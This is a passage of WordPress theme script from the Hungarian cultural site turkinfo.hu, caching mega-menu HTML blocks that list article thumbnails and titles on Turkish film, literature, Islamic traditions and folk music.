td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k 